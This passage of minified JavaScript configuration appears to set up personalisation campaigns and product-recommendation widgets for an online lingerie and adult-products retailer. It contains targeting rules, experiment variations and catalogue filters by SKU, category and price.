touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[168],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"ACTIVE",variations:{105312971:{cssCode:t[170],htmlCode:"",jsCode:t[164],name:t[169],params:t[171],resources:t[20],renderType:"html"},105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[172],params:t[173],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[174],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315985:{cssCode:t[163],htmlCode:"",jsCode:t[175],name:t[172],params:t[176],resources:t[20],renderType:"html"},105321324:{cssCode:t[177],htmlCode:"",jsCode:t[175],name:t[169],params:t[178],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,name:t[159],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[179],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[180],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21108635,audDisjCondId:19816304,includeUrlParams:!1,parameter:0,selectParameter:"1769693280",selectParameter2:"1769693280",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21108634,audDisjCondId:19816303,includeUrlParams:!0,selectParameter:"1431154",selectParameter2:"1431154",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"DRAFT",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[181],params:t[183],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[179],subType:"action",placements:[]},1440828:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[342],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3001839,experiment:1970383,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105622767:{cssCode:t[344],htmlCode:t[343],jsCode:t[212],name:t[7],params:t[345],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[342],subType:"tag",placements:[]},1442153:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[355],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[356],+t[357]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3007061,experiment:1972603,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:22,status:"DRAFT",variations:{105641987:{name:t[7],renderType:"multi",touchPoints:[+t[356],+t[357]]}},width:150,dependencies:{st:!0}},touchPointRules:{57335:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]}],57336:[{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[358],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[358],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]}],ttw:3e3,name:t[355],subType:"action",placements:[]},1454282:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[185],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108645,audDisjCondId:19816314,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056182,experiment:1992042,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[186],objectType:5,status:"ACTIVE",variations:{105801856:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[186],params:t[187],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108608,audDisjCondId:19816277,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056157,experiment:1992034,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[188],objectType:5,status:"ACTIVE",variations:{105801802:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[189],params:t[190],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[184],subType:"action",placements:[]},1455950:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[191],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21143081,audDisjCondId:19846287,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21145154,audDisjCondId:19848029,includeUrlParams:!1,parameter:0,selectParameter:"1770134340",selectParameter2:"1770134340",selectMethod:"before"}]},{ttw:3e3,condType:t[31],conds:[{id:21143082,audDisjCondId:19846288,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"},{id:21143083,audDisjCondId:19846288,includeUrlParams:!0,selectParameter:"tablet",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21145153,audDisjCondId:19848028,includeUrlParams:!0,selectParameter:"1455950",selectParameter2:"1455950",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3063531,experiment:1994540,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"DRAFT",variations:{105826123:{cssCode:t[193],htmlCode:"",jsCode:t[194],name:t[192],params:t[35],resources:t[20],renderType:"html"},105826124:{cssCode:t[193],htmlCode:"",jsCode:t[196],name:t[195],params:t[35],resources:t[20],renderType:"html"},105826125:{cssCode:t[198],htmlCode:"",jsCode:t[199],name:t[197],params:t[35],resources:t[20],renderType:"html"},105826126:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[191],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain 